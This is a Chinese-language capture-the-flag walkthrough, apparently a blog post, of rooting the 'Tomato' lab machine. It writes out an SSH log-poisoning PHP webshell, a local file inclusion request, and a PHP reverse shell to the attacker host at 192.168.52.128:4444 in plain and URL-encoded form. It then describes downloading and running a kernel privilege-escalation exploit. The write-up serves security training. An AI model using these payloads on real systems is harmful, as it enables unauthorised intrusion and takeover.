

21,80,2211,88888



爆破目录





访问 http://192.168.52.129/antibot_image/ 发现存在目录 antibots,接着访问该目录,发现存在很多文件



访问 http://192.168.52.129/antibot_image/antibots/info.php,找到 phpinfo 的信息,F12查看源码发现 hint,存在文件包含漏洞

前面信息搜集时发现开放了 2211 端口,服务为 ssh,尝试对日志文件写入 shell,然后包含日志文件





先查看日志文件是不是在默认路径:http://192.168.52.129/antibot_image/antibots/info.php?image=/var/log/auth.log

利用 ssh 连接,写入一句话木马:ssh '<?php system($_GET['H3rmesk1t']);?>'@192.168.52.129 -p 2211



验证PHP代码是否注入成功:访问http://192.168.52.129/antibot_image/antibots/info.php?image=../../../../../../var/log/auth.log&cmd=ls



尝试getshell,利用php反弹shell,Kali攻击机利用nc监听4444端口

PHP反弹shell代码如下:

php -r '$sock=fsockopen("192.168.52.128",4444);exec("/bin/sh -i <&3 >&3 2>&3");'

进行url编码后得到

php+-r+%27%24sock%3dfsockopen(%22192.168.52.128%22%2c4444)%3bexec(%22%2fbin%2fsh+-i+%3c%263+%3e%263+2%3e%263%22)%3b%27



成功getshell:



变成交换模式

python3 -c "import pty;pty.spawn('/bin/bash')"



查看操作系统内核



在网上查看对应的exp



查看生成的exp



使用python开启一个临时http服务器





靶机切换到tmp目录下,下载exp,并给予执行的权限



执行exp,成功提升为root权限,切换到其root目录下面,成功获得flag,Tomato靶机渗透结束